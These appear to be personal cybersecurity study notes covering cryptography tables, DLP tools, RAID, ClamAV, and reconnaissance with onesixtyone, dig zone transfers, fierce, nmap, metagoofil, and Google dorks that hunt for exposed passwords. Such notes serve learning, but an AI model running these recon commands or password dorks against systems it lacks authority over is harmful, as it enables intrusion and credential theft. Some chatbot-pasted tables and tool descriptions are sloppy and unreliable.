onesixtyone
Important
Non-public string as an alternative of SNMP:
./onesixtyone -c dict.txt ip
Protocols
WEP [1]
- RC4 stream cipher
- 40-128 bit
- Initialization Vector (IV)
- Vunerable to brute-force attacks
![WEP[1]](network/..\assets\images\wep.jpg)
WPA [1]
- Wi-Fi Alliance in 2003
- Temporoal Key Intergrity Protocol(TKIP)
- WPA-Personal/Enterprise
WPA2 [1]
- Released in 2004
- AES
- Counter Mode Cipher Block Chaining Message(CCMP)
WPA3 [1]
- 2018
- Simultaneous authentication of Equals(SAE)
- Device Provisioning Protocol (DPP) system
- GCMP
- Galois/Counter Mode Protocol
Open Authentication
- is a method from the first 802.11 standard without req pre-shared keys or credentials.
Extensible Authentiation Protocol(EAP)
![EAP[1]](network/..\assets\images\eap.jpg)
#radius
Light EAP
- Allowing clients to re-auth
- Dynamic WEP keys
- Version of MS.Chap
EAP flexible authenticaion secure tunneling have 3 phases.
Wireless Security Measure
![Wireless Security Measure[1]](network/..\assets\images\wp-measure.jpg)
Commands
iwconfig
Cryptography
- Symmetric
- Asymmetric
Encryption
- Plain-text to cipher-text
Decryption
- Cipher-text to plain-text
Government Access to Keys
GAK is a cryptographic concept where the government has full or partial access to private and public keys, which are only used or released under specific circumstances when a court warrant is issued. This is known as a key escrow(digital forensics purpose).
Encryption Algorithms
Here’s a comparative table highlighting the key differences between symmetric and asymmetric encryption:
| Feature / Attribute | Symmetric Encryption | Asymmetric Encryption |
|---|---|---|
| Key Usage | Same key for encryption and decryption | Two keys: a public key (for encryption) and a private key (for decryption) |
| Key Management | More challenging due to key distribution and management | Easier key management since only the public key is shared |
| Speed | Generally faster; suitable for large amounts of data | Slower; more computationally intensive |
| Security Level | Depends on key length; shorter keys can be vulnerable | Generally stronger; relies on mathematical problems (e.g., factoring, discrete logs) |
| Common Algorithms | AES, DES, RC4, Blowfish | RSA, DSA, ECC (Elliptic Curve Cryptography) |
| Use Cases | Data encryption (files, databases, communications) | Secure key exchange, digital signatures, secure communication protocols (e.g., SSL/TLS) |
| Scalability | Less scalable for large systems due to secret key sharing | More scalable; public keys can be distributed to anyone without security risk |
| Overhead | Lower overhead in terms of processing | Higher overhead due to the complexity of the algorithms |
| Example of Process | Encrypts and decrypts data using a shared secret | Data encrypted with a public key can only be decrypted with the private key |
Summary
- Symmetric Encryption: Involves a single shared key for both encryption and decryption, making it efficient but more complex to distribute securely.
- Asymmetric Encryption: Utilizes a pair of keys (public and private), enhancing security and ease of key management but generally at the cost of computational efficiency.
Both symmetric and asymmetric encryption approaches play vital roles in securing communications, often working together in practice, such as using asymmetric encryption to securely exchange symmetric keys. If you have further questions or need additional details, feel free to ask!
DES
![DES[1]](cryptography/..\assets\images\des.jpg)
- 8 bit for parity bits
After verification 8 bit for parity bits will be dropped.
AES
![AES[1]](cryptography/..\assets\images\aes.jpg)
- 10 rounds for 128-bit keys
- 12 rounds for 192-bit keys
- 14 rounds for 256-bit keys
RC 4/5
![RC[1]](cryptography/..\assets\images\rc.jpg)
DSA
![DSA[1]](cryptography/..\assets\images\dsa.jpg)
Comparison
Here’s a comparative table for RSA, AES, DES, RC4, RC5, and DSA, highlighting their key features, types, strengths, and weaknesses.
| Feature / Attribute | RSA | AES | DES | RC4 | RC5 | DSA |
|---|---|---|---|---|---|---|
| Type | Asymmetric encryption | Symmetric encryption | Symmetric encryption | Stream cipher | Symmetric encryption | Digital Signature Algorithm |
| Key Length | Typically 1024-4096 bits | 128, 192, or 256 bits | 56 bits (effective key size) | Variable (up to 256 bits) | 0-2040 bits (commonly 128/256) | Typically 1024-3072 bits |
| Block Size | N/A | 128 bits | 64 bits | N/A | 32, 64, 128, 256 bits | N/A |
| Security Level | Strong (based on factorization) | Strong (currently secure) | Weak (vulnerable to brute-force) | Weak (vulnerable to attacks) | Moderate to strong | Strong (depends on key length) |
| Speed | Slower (computationally intensive) | Fast | Fast | Very fast | Fast | Slow (performance varies) |
| Use Cases | Secure key exchange, digital signatures | Data encryption | Legacy systems, file encryption | Network communication | High-performance encryption | Digital signatures, authentication |
| Initial Release | 1977 | 2001 | 1977 | 1987 | 1994 | 1991 |
| Major Vulnerabilities | Vulnerable to quantum attacks | Not publicly known | Vulnerable to brute-force and weak keys | Weak key management | Weak against certain attacks | Vulnerable to small key sizes |
| Algorithm Structure | Based on modular arithmetic | Substitution-permutation network | Feistel network | None (stream cipher) | Feistel network | Uses modular exponentiation |
| Current Status | Still widely used | Recommended for new systems | Deprecated for secure systems | Deprecated for secure use | Commonly used but has vulnerabilities | Widely used in security protocols |
Notes
- RSA: Primarily used for secure data transmission and digital signatures. Its security relies on the difficulty of factoring large integers.
- AES (Advanced Encryption Standard): A widely used symmetric encryption standard that is considered secure and efficient.
- DES (Data Encryption Standard): An older symmetric encryption algorithm that has largely been replaced by AES due to security vulnerabilities.
- RC4: A stream cipher that was widely used but has well-documented vulnerabilities, making it unsuitable for new applications.
- RC5: A flexible block cipher that allows for variable block sizes and key lengths, but may also have vulnerabilities under certain conditions.
- DSA (Digital Signature Algorithm): Used for digital signatures and relies on discrete logarithms for security. Key length must be sufficiently large to ensure security.
Hashing
![Hash[1]](cryptography/..\assets\images\hash.jpg) HAsh
HAsh
![MD5[1]](cryptography/..\assets\images\md5.jpg) MDF
MDF
Here’s a comparative table of Hash1 and Hash2 vs. Message Digest (MD) algorithms. I’ll consider “Hash1” as a general reference to any hashing algorithm and “Hash2” similarly. However, for the purpose of clarity, I’ll provide details typically related to known hashing algorithms such as SHA-1 (Hash1), SHA-256 (Hash2), and Message Digest 5 (MD5).
Here’s an updated comparative table that includes multiple hashing algorithms, including the previously mentioned SHA-1, SHA-256, and MD5, as well as other commonly used hash functions like SHA-512, SHA-3, and BLAKE2.
| Feature / Attribute | SHA-1 | SHA-256 | MD5 | SHA-512 | SHA-3 | BLAKE2 |
|---|---|---|---|---|---|---|
| Algorithm Type | Cryptographic hash function | Cryptographic hash function | Cryptographic hash function | Cryptographic hash function | Cryptographic hash function | Cryptographic hash function |
| Output Size | 160 bits (20 bytes) | 256 bits (32 bytes) | 128 bits (16 bytes) | 512 bits (64 bytes) | Variable (e.g., 224, 256, 384, 512 bits) | Variable (up to 512 bits) |
| Security Level | Weak (vulnerable to collisions) | Strong (generally considered secure) | Weak (vulnerable to collisions) | Strong (more secure than SHA-256) | Strong (designed for security) | Very strong (faster and highly secure) |
| Applications | Digital signatures, certificate generation | Data integrity, cryptographic applications, digital signatures | Checksums, data integrity verification | Data integrity, cryptographic applications | Digital signatures, data integrity | General-purpose hashing, password hashing |
| Performance | Faster than SHA-256 but slower than MD5 | Slower than SHA-1 and MD5 | Fastest among the three | Slower than SHA-256 and SHA-1 | Fast, optimized for performance | Extremely fast |
| Collision Resistance | Vulnerable (collisions found in 2017) | Strong collision resistance | Vulnerable (collisions found) | Strong collision resistance | Strong collision resistance | Strong collision resistance |
| Preimage Resistance | Moderate | Strong | Moderate | Strong | Strong | Strong |
| Usage Status | Deprecated for security-sensitive applications | Recommended for secure applications | Deprecated for security-sensitive applications | Recommended for secure applications | Recommended for secure applications | Recommended for general use |
Additional Notes
- Security Vulnerabilities: SHA-1 and MD5 are considered obsolete for secure applications due to vulnerabilities (collisions, preimage attacks, etc.). SHA-256 and SHA-512 are part of the SHA-2 family, while SHA-3 represents the latest standard, designed to address some of the weaknesses of its predecessors.
- Performance: While MD5 is the fastest due to its shorter output size, it should not be used for security purposes. BLAKE2 is designed to be faster than MD5 while still being cryptographically secure.
- Usage Recommendations: For secure applications, prefer SHA-256, SHA-512, SHA-3, or BLAKE2. The choice may depend on the specific performance and security requirements of your application.
Password
 HAsh
HAsh
Cryptography Tools
Here’s a structured table summarizing the key points regarding security concepts mentioned:
| Security Component | Description |
|---|---|
| Security Token | The security token, also known as the authentication token, is used to authenticate users and provide statefulness to the HTTP protocol. It is essential for maintaining secure sessions and must be encrypted to ensure secure data exchange. |
| Microsoft’s CertMgr.exe | A cryptography tool provided by Microsoft for the creation and management of digital certificates. These certificates are essential for ensuring secure communication and data protection between parties. |
| JSA (Java Security Architecture) | A library used in Java for implementing security features, including authentication, access control, and cryptography, ensuring robust security measures within Java applications. |
| Docker | Docker provides an encrypted data store for containerized applications, enhancing the security of data transferred and stored within Docker containers, ensuring that sensitive information is protected. |
| SignTool.exe | A Microsoft tool used for digitally signing files. It helps in verifying the integrity and authenticity of files and software, ensuring that they have not been tampered with and are from a trusted source. |
| Authentication using Keys | Authentication can be achieved using two types of cryptographic keys: asymmetric (public/private key pairs) and symmetric (same key for encryption and decryption), each serving different use cases and security levels. |
Main components of PKI
- The certificate authority (CA)
- The registration authority (RA)
- The certificate database
- The central directory
- The certificate management system
![PKI[1]](cryptography/..\assets\images\pki.jpg)
Data Security Control
- Data-at-rest
- Data-in-Use
- Data-in-transit
IAM solution
- maintaining credential
- managing data access
- implement zero-trust framework
- multi-factor authentication
- third-party vendor management
- quick response to security events
Flow Control
Flow control mechanisms are essential for managing data transfers and protecting sensitive information from unauthorized access, breaches, and ensuring compliance with regulations.
| Component | Description | Purpose |
|---|---|---|
| Access Control | Ensures only authorized users can access or transmit sensitive data through methods like authentication and role-based access control. | Prevents unauthorized data access and maintains confidentiality. |
| Data Encryption | Protects data in transit by encoding it, making it readable only to authorized users with the correct decryption keys. | Secures sensitive information during transmission. |
| Data Loss Prevention (DLP) | Implements policies and technologies to prevent unauthorized transfer of sensitive data outside the organization. | Monitors and restricts data flow to safeguard sensitive information. |
| Network Segmentation | Divides a network into separate segments to control data flow and restrict access to sensitive information. | Reduces risk of unauthorized access by limiting data exposure. |
| Audit and Monitoring | Involves tracking data flow and access patterns to identify and respond to potential breaches or unauthorized data flows. | Enhances visibility into data activities and aids in breach detection and response. |
| Traffic Filtering | Uses firewalls and security devices to filter and control network traffic based on predefined security rules. | Protects the network by controlling the flow of information and blocking potentially harmful traffic. |
Data Encryption
| Concept | Definition | Operation | Use Case | Benefit |
|---|---|---|---|---|
| On-The-Fly Encryption (OTFE) | Encryption processes that occur in real-time as data is read/written to a disk. | Data is automatically encrypted before saving to disk and decrypted when loaded into memory, providing seamless operation without manual intervention. | Commonly used in secure file storage and full disk encryption solutions like VeraCrypt or BitLocker. | Provides strong security without requiring manual intervention; allows normal operations while benefiting from encryption. |
| Transparency | Encryption is implemented without affecting user experience or application performance. | Encryption occurs in the background; users are often unaware of its presence, making it “transparent” to daily activities. | Transparent encryption solutions allow users to work with files and systems without needing special software or procedures. | Simplifies encryption implementation and encourages adherence to security practices due to reduced friction. |
| Disk Encryption | The process of encoding entire data storage systems so that unauthorized users cannot access information without decryption keys. | Can be whole disk encryption (encrypting everything) or file/folder-level encryption (specific files only). | Common in personal and enterprise environments to protect sensitive data on devices like laptops, external drives, and data centers. | Protects data at rest and prevents unauthorized access in case of loss or theft of the device. |
| File Encryption | The process of encrypting individual files or folders to protect their contents from unauthorized access. | Only specific files are encrypted, allowing for selective protection while leaving other files unencrypted. | Used for securing sensitive documents, emails, or specific application data. | Provides granular control over which files are protected and can be used alongside other encryption methods. |
| End-to-End Encryption (E2EE) | A method where data is encrypted on the sender’s device and only decrypted on the recipient’s device, ensuring that intermediaries cannot access the data. | Data remains encrypted during transmission and storage, preventing unauthorized access even by service providers. | Commonly used in messaging apps (like Signal or WhatsApp) and secure email services. | Ensures privacy and security by protecting data from unauthorized access during transmission. |
| Transport Layer Security (TLS) | A cryptographic protocol designed to provide secure communication over a computer network. | Encrypts data in transit between client and server, ensuring that data cannot be intercepted or tampered with during transmission. | Widely used in web browsers for secure HTTPS connections, email protocols, and other internet communications. | Protects data in transit, ensuring confidentiality and integrity during communication. |
Summary
- OTFE focuses on real-time encryption and decryption processes during data access.
- Transparency describes the seamless integration of encryption methods into everyday operations without disrupting user experience.
- Disk Encryption refers specifically to the technique of encrypting physical storage media to protect data at rest.
- File Encryption allows for selective protection of specific files while leaving others unencrypted.
- End-to-End Encryption (E2EE) ensures that only the communicating users can read the messages, protecting data from intermediaries.
- Transport Layer Security (TLS) secures data in transit over networks, preventing interception and tampering.
These additional concepts provide a broader view of the various encryption methods and their applications in data security.
DLP
Here are the updated tables, including additional tools like Digital Guardian, Fidelis, Clumio, and other popular options, while keeping the information concise.
Data Security Strategies
| Strategy | Description | Strengths | Weaknesses | Use Cases |
|---|---|---|---|---|
| Data Loss Prevention (DLP) | Protecting sensitive data from being lost, misused, or accessed by unauthorized users. | Comprehensive monitoring; prevents data breaches. | May require complex configuration; resource-intensive. | Enterprises handling sensitive customer data. |
| Encryption | Converting data into a coded format accessible only to those with the decryption key. | Strong data protection; regulatory compliance support. | Can complicate data access and processing. | Protecting sensitive records in transit/storage. |
| User Activity Monitoring (UAM) | Tracking user actions to detect unauthorized access or policy violations. | Early detection of insider threats. | Privacy concerns; potential performance overhead. | Organizations that handle sensitive information. |
| Zero Trust Security | Assuming no user or device is trusted by default, requiring verification at every stage. | Minimizes attack surface; continuous verification. | Can be complex to implement and manage. | Enterprises adopting a strong perimeter defense. |
| Security Information and Event Management (SIEM) | Real-time analysis of security alerts generated by applications and network hardware. | Centralized monitoring; helps in compliance. | High cost; requires significant expertise to manage. | Large enterprises needing comprehensive oversight. |
| Endpoint Detection and Response (EDR) | Continuous monitoring of endpoint devices to detect and respond to security threats. | Real-time threat detection; automated response. | Potential for false positives; may need considerable resources. | Organizations with many endpoints needing protection. |
Tools Comparison
| Feature/Tool | Imperva File Firewall | Check Point DLP | Trellix (Webroot) | Forcepoint DLP | McAfee MVISION | Digital Guardian | Fidelis | Clumio |
|---|---|---|---|---|---|---|---|---|
| Primary Focus | File activity monitoring and protection | Comprehensive data protection and threat prevention | Endpoint security and malware protection | DLP with behavioral analytics | Endpoint and data security management | Data-centric security and DLP | Network detection and response | Backup and recovery for cloud data |
| Deployment Type | On-premises and cloud-based | On-premises and cloud solutions | Cloud-based (SaaS) | On-premises and cloud options | Cloud and on-premises solutions | On-premises and cloud options | On-premises and cloud-based | Cloud-native solution |
| Data Monitoring | Monitors file access and modifications | Monitors data at rest, in use, and in transit | Focuses on endpoint threat detection | Monitors data usage and transfers | Comprehensive visibility across environments | Monitors data access and usage | Monitors network traffic | Monitors data backup and recovery |
| Threat Detection | Anomaly detection and policy enforcement | Advanced threat prevention and behavioral analysis | Behavioral analysis using AI | Real-time threat detection and alerts | Threat intelligence and machine learning | Advanced threat detection | Behavioral analysis and threat intelligence | Automated backup verification |
| Data Protection | Protects sensitive files | Prevents data leaks through predefined policies | Real-time antivirus and malware protection | Data protection using adaptive policies | Malware protection, DLP, and encryption | Strong data protection and encryption | Network and endpoint security | Data backup and recovery |
| Compliance Support | GDPR, HIPAA, PCI-DSS | Supports multiple compliance frameworks | General compliance support | Strong compliance offerings | Extensive compliance monitoring | Extensive compliance capabilities | Compliance-focused monitoring | Compliance with data protection laws |
| User Interface | Centralized management dashboard | Unified security management console | User-friendly interface | Intuitive interface with dashboards | Centralized management interface | User-friendly dashboard | Centralized management console | Simple interface for management |
| Integration | Integrates with SIEMs | Integrates with firewalls, SIEM, and endpoint solutions | Various integrations | Extensive API for integrations | Integrates with existing security solutions | Integrates with various security tools | Integrates with SIEM and security tools | Integrates with cloud services |
| Strengths | Strong file auditing and protection | Comprehensive security integrating multiple layers | Effective real-time threat detection | Strong analytics and incident response | Strong compatibility with other tools | Strong focus on data security | Robust network visibility | Simplifies backup and recovery |
| Weaknesses | May require additional tools for full support | Complex to configure for beginners | Focus primarily on endpoint security | Can be costly for larger deployments | May require additional configuration | Can be complex to implement | May require significant resources | Limited to cloud environments |
| Target Users | Organizations needing strong file security | Enterprises needing robust DLP and network security | Small to medium businesses needing protection | Enterprises with high compliance needs | Organizations looking for hybrid security solutions | Organizations focused on data security | Enterprises needing network visibility | Organizations utilizing cloud storage |
Conclusion
Selecting the right data security strategies and tools is crucial for protecting sensitive information and ensuring compliance. By leveraging a combination of strategies like DLP, encryption, and user monitoring, along with robust tools such as Imperva, Check Point, Digital Guardian, and others, organizations can create a comprehensive security framework. Regular assessments and updates to security practices will help address emerging threats and evolving compliance requirements.
BCDR (Business Continuity and Disaster Recovery) Solutions are critical components for organizations to ensure their operations can continue effectively during and after a disruptive event, such as natural disasters, cyberattacks, or other crises. Here’s a breakdown of BCDR solutions:
Key Components of BCDR Solutions
-
Business Continuity Plan (BCP):
- Definition: A BCP outlines procedures to maintain essential functions and operations during a disruption.
- Focus: Ensures that critical business functions can continue with minimal downtime.
- Components:
- Risk assessment and business impact analysis.
- Identification of critical services and systems.
- Communication plans and designated roles.
- Recovery strategies for maintaining operations.
-
Disaster Recovery Plan (DRP):
- Definition: A DRP focuses specifically on restoring IT systems and data after a disaster.
- Focus: Recovery of technology and data infrastructure.
- Components:
- Backup procedures for data and systems (on-site and off-site).
- Recovery time objectives (RTO) and recovery point objectives (RPO).
- IT asset inventory and prioritization of recovery.
- Testing and updating the DRP regularly.
Types of BCDR Solutions
-
Data Backup and Recovery Solutions:
- Automated tools and strategies for backing up data regularly and restoring it quickly in case of loss.
-
Cloud-Based BCDR Solutions:
- Leverage cloud services for data storage and recovery, allowing for scalable and flexible recovery options.
-
Hot, Warm, and Cold Sites:
- Hot Site: Fully operational backup site with real-time data replication, ready for immediate failover.
- Warm Site: Partially equipped site with some resources in place, requiring some time to become fully operational.
- Cold Site: A backup site with minimal infrastructure in place, requiring significant setup time.[H3]
-
Virtualization:
- Using virtualization technology to create virtual servers and environments that can be quickly restored or replicated elsewhere.
-
Failover Solutions:
- Automatic switching to a standby system or network upon the failure of the primary system, ensuring minimal disruption.[H3]
Benefits of BCDR Solutions
- Minimized Downtime: Provides a clear pathway to restore critical operations quickly, reducing the impact of interruptions.
- Data Protection: Safeguards vital business data against loss due to disasters or system failures.
- Regulatory Compliance: Helps organizations meet legal and regulatory requirements regarding data protection and operational continuity.
- Improved Customer Confidence: Demonstrating preparedness for disruptions can enhance customer trust and loyalty.
Conclusion
Investing in a robust BCDR solution is essential for organizations to navigate risks effectively and maintain operational resilience. A well-structured approach to business continuity and disaster recovery can ultimately safeguard an organization’s assets, reputation, and long-term sustainability in the face of unexpected events.
RAID (Redundant Array of Independent Disks)
RAID is primarily focused on data redundancy and performance, rather than traditional backup strategies. However, backup retention policies can be influenced by how RAID levels protect data.
| RAID Level | Data Redundancy | Performance | Fault Tolerance | Backup Retention Implication | Use Case |
|---|---|---|---|---|---|
| RAID 0 | None | High | None | No inherent backup; need regular external backups. | High-performance applications needing speed (e.g., gaming) |
| RAID 1 | Mirroring | Moderate | 1 disk failure | Provides redundancy; good for short-term retention (mirrored data). | Critical data requiring high availability. |
| RAID 5 | Striping with parity | Moderate to high | 1 disk failure | Data can be rebuilt; requires external backups for long-term retention. | File servers, small to medium-sized applications. |
| RAID 6 | Striping with double parity | Moderate to high | 2 disk failures | More redundancy; can be rebuilt, but external backups are advisable for retention. | Larger file servers, critical applications with higher protection needs. |
| RAID 10 | Mirroring & striping | High | 1 disk per mirror set | Provides redundancy and speed; suitable for performance-sensitive data with decent retention strategy. | Database servers and high-intensity applications. |
| RAID 50 | A combination of RAID 5 and 0 | High | Can tolerate multiple failures | Better performance with redundancy; external backups important for long-term retention. | High-performance database applications. |
| RAID 60 | A combination of RAID 6 and 0 | High | Can tolerate multiple failures | Offers higher data integrity; external backups are recommended. | Large, secure data environments. |
Key Points:
- RAID is not a Backup Solution: RAID levels provide redundancy and improve performance but do not replace backups. Regular external backups are still necessary.
- Backup Retention Policies: Should be developed based on the level of redundancy provided by RAID and the criticality of the data.
- Data Availability vs. Retention: Consider how quickly you need to restore data (availability) versus how long you need to keep historical data (retention).
Always ensure that you have a comprehensive data protection strategy that includes both RAID configurations and regular external backups.
Data backup retention
MSP360
Backup features a Retention Policy that allows users to automatically create and delete copies of files, referred to as versions. Users can create multiple versions of a file based on their security settings.
RAID
Redundant Array of Inexpensive/Independent Disks is a data storage virtualization technology that combines multiple physical disk drive components into logical units for data redundancy and performance improvement. It differs from the concept of “single large expensive disk” (SLED). Data is distributed across drives in RAID levels, which balance reliability, availability, performance, and capacity. not fault tolerence in RAID 0[H1]
Specific search engines
Netcraft, Wappalyer, Builtwith.com, Shodanhq
Search engines that specialize information about people
Pipl
[T3]
Showing IOT devices with port of 80 and searchterms to filter records.
Searching keyword Samba and port 139. [[exploit_db_remote]]
• J. Long, “Google Hacking for Penetration Testers”. Syngress, 2005
• Google search syntax
• Filetype:doc filetype:pdf filetype:xls
• Intext:. Intitle:, inurl:
• Allintext:, allintitle:, allinurl:
• Site:gov site:mil site:abc.ro
• Related:www.abc.ro
• http://www.googleguide.com/advanced operators.html
• Google Hacking Database (GHDB)
• http://www.hackersforcharity.org/ghdb/
• Example:
https://www.googleso/search?client=safari&rls=en&q=%22Password%3D%22+inur hweb.config-F-intext:web.config+ext:config&ie=UTF-88toe=UTF-88cgws_rd=cr&ei=SW9KWd2EH4nWU8yDuoAK
curl -I https://ituniversity.ro, I flag is important
search on Goodle:
site:pastebin.com yourwebsite.com" password
Filter & Query:
site.example.com inurl:ftp "password" fileType.xls

Malware
Heuristic analysis [1]
Heuristic analysis is a proactive security approach that aims to detect potential threats/risks and malware by examining the attributes, structure, and behavior of programs rather than relying solely on known signatures of malicious software.
Key Characteristics of Heuristic Analysis
-
Behavioral Analysis: Heuristic analysis looks at how a program behaves during execution. If it exhibits suspicious or malicious behaviors (such as attempting to modify system files or access sensitive data), it may be flagged as a potential threat.
-
Static and Dynamic Analysis: This method can involve both static analysis (examining the code or structure without executing it) and dynamic analysis (running the code in a controlled environment, like a sandbox, to observe its behavior).
-
Sandboxing: Running suspected malware in a sandbox allows security systems to monitor its actions in an isolated environment, helping to identify whether the software is actually harmful without risking infection of the main system.
-
Proactive Detection: Unlike traditional signature-based methods that only recognize known threats, heuristic analysis aims to identify new, unknown threats based on their behavior and characteristics.
Use Cases of Heuristic Analysis
- Antivirus Software: Many antivirus programs use heuristic analysis to detect new viruses or variants of known malware that have not yet been classified.
- Intrusion Detection Systems (IDS): Heuristic rules can help in identifying suspicious network traffic patterns that might indicate an attack.
- Malware Research: Security researchers analyze software to develop more effective detection methods for emerging threats based on observed behaviors.
ClamAV
ClamAV is an open-source antivirus engine designed for detecting many types of malicious software, including viruses, trojans, botnets, rootkits, malware, etc.
Installation and Setup
aptitude search clamav
sudo apt-get install clamav-daemon
Enable and start the ClamAV daemon service:
sudo systemctl enable clamav-daemon
sudo systemctl start clamav-daemon
Updating Virus Definitions
Use freshclam to update ClamAV’s virus signature database:
sudo freshclam
You can specify a daily update schedule in /etc/clamav/freshclam.conf:
sudo nano /etc/clamav/freshclam.conf
# Add or modify:
Check 1
Running a Scan
To perform a manual scan:
sudo clamscan --fdpass
To scan a specific directory:
sudo clamscan --fdpass -r /path/to/directory
To move infected files to a quarantine directory:
sudo clamscan --fdpass -r /path/to/directory --move=/path/to/quarantine
To remove infected files instead of moving them:
sudo clamscan --fdpass -r /path/to/directory --remove
To scan and alert only when infected files are found:
sudo clamscan --fdpass -r /path/to/directory --bell -i
Checking ClamAV Status
To check if ClamAV is running:
ps aux | grep clamd
To view ClamAV logs:
tail /var/log/clamav/clamav.log
Checking ClamAV Alert
This command is useful for quickly checking if there are any infected files in the specified directory without actually removing or moving them. It’s a good way to get an initial assessment of potential security issues without causing unintended changes to your system.
clamscan -r --bell -i /home/path
Finding ClamAV Version
To check the ClamAV version:
clamav-milter --version
This section provides a comprehensive overview of ClamAV installation, configuration, and usage. It covers essential commands for updating virus databases, performing scans, and managing infected files. Remember to adjust file paths and options according to your specific system setup.
Citations: [1] https://docs.clamav.net/manual/Usage/Configuration.html [2] https://github.com/aosm/clamav/blob/master/clamav.Conf/freshclam.conf.default [3] https://manpages.debian.org/unstable/clamav-freshclam/freshclam.conf.5.en.html [4] https://linux.die.net/man/5/freshclam.conf [5] https://docs.clamav.net/manual/Usage/SignatureManagement.html [6] https://aaronbrighton.medium.com/installation-configuration-of-clamav-antivirus-on-ubuntu-18-04-a6416bab3b41 [7] https://docs.clamav.net/faq/faq-freshclam.html [8] https://gist.github.com/1086ae53b7501a8c76b4 [9] https://askubuntu.com/questions/589318/freshclam-error-clamd-conf-file-not-found [10] https://ubuntuforums.org/archive/index.php/t-2422702.html
keywords: nmap,nslookup,dig,fierce,metagoofil,google,exiftool,shodanhq
Using Backtrack tools and commands
Certainly! Below is a table summarizing the use cases of the specified tools:
| Tool | Use Case |
|---|---|
| Nmap | Network exploration and security auditing tool used to discover hosts and services on a network. |
| nslookup | Command-line tool for querying DNS to obtain domain name or IP address mapping information. |
| dig | DNS lookup tool used to query DNS servers for information about hostaddresses, mail exchanges, and more. |
| Fierce | Domain scanner designed to locate non-contiguous IP space and domain names, useful in reconnaissance. |
| Metagoofil | Tool for extracting metadata from public documents (PDFs, DOCs, etc.) found on the web to gather information about a target. |
| ExifTool | Perl library and command-line application for reading, writing, and manipulating metadata in various file formats. |
| shodanhq | Search engine that lets users find specific types of devices connected to the internet and their associated data. |
| imcarmen | Information gathering and reconnaissance in security assessments, gathering info about a target based on its IP address or domain name.It may also refer to a specific script or an app that isn’t mainstream or widely adopted. |
Data
Generate Data
nmap -vv -O -sS -A -p- P0 -oA nmapScan 127.0.0.1
Detection
Methods of detection
- DSINT هوش متن باز
- Footprint
Types of detection systems
- IDS
- IPS
Detection of DNS records
Like:
- CNAME
- A
- MX
NsLookup
To change default name server to a new ip or name:
nslookup -type=ns example.com 156.154.70.22
Write a script:
nano AutoM8
for HOSTNAME in `cat DomainNames.txt`
do
echo "Getting name servers for [$HOSTNAME]" nslookup -type=ns $HOSTNAME 8.8.8.8
done
sudo nano ./DomainNames.txt
#
{
example.com
example.net
example.org
}
chmod +x AutoM8
./AutoM8 >NameServerListing.txt
cat NameServerListing.txt
About transfer domain: Zonetransfer.me
Dig is a replacement of nslookup
[T1]
Dig[T1] will use NSs that exists in the /etc/resolve.conf
dig +qr www.example.com any
Any means any records that contains keywords of any.
AXFR
axfr will provide all of the information about a ns.
dig @ns1.example.com example.com axfr
In the output we expect to see all sub domains.
Showing a benificial summery than prior cammands
dig +nocmd +noall +answer example.com
Reverse name by ip
dig +nocmd +noall +answer -x 192.168.0.1
Muiltiple query
dig +nocmd +noall +answer example.com example.net -X 192.168.1.10
Tracing
dig +trace example.com
Categorized
sudo ./nano diginIt.txt
#
+nocmd +noall +answer example.com
+nocmd +noall +answer example.net
+nocmd +noall +answer example.org ns
dig -f diginIt.txt
Attacking to NSs
[S1]
Fierce Tool
To find ip ranges that are not sequential. Default used hostnames are saved in the hosts.txt of installed fierece folder.
cd /pentest/enumeration/dns/fierce
./fierce.pl -h
./fierce.pl -dns exapmle.com
Creating a private list
sudo nano ./myWordList.txt
{ irc mail mail1 testmachine1 testmachine www www1 ns }
./fierce.pl -dns example.com -wordlist myWordList.txt
verfying NSs
Websites:
- AFRINIC
- APNIC
- ARIN
- IANA
- ICANN
- LACINC
- NRO
- RIPE
- InterNic
Gathering data
Penetation to Google
Tools
Metagoofil
[S1]
Sample:
metagoofil.py -d microsoft.com -t doc,pdf -l 200 -n 50 -o microsodtfiles -f results.html
Use-case:
phyton metagoofil.py -d example.com -t doc,pdf -l 200 -n 50 -o examplefiles -f results.html
Output a list of:
- users
- software
- paths & servers
- emails
